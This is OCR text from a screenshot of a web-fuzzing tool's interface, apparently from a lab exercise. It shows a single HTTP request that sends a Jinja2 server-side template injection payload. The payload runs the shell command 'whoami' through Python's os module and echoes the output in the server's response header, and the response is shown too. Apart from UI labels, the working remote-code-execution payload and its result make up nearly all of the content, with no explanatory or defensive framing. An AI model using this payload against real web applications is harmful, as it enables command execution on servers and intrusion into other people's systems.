 127.0.0.1 42146
CPU 21%
临时项目-本地模式
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
首页
History
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host: 192.168.0.115:8000
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6 code={{g.pop.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.werkzeug.
serving.WSGIRequestHandler,"server_version",g.pop.__globals__.__builtins__.__import__
('os').popen('whoami').read())}}
Responses
2bytes / 25ms
美化
渲染
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: alphag0
3 Python/3.9.13
4 Date: Sat, 12 Oct 2024 09:41:25 GMT
5 Content-Type: text/html; charset=utf-8
6 Connection: close
7 Content-Length: 2
8
9 OK
远端地址:192.168.0.115:800
0; 响应时间:25ms; 总耗时:37m
s; URL:http://192.168.0.115:8
000/
Payload
提取内容
{{g.pop.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.werkzeug.serving.WSGIRequestH...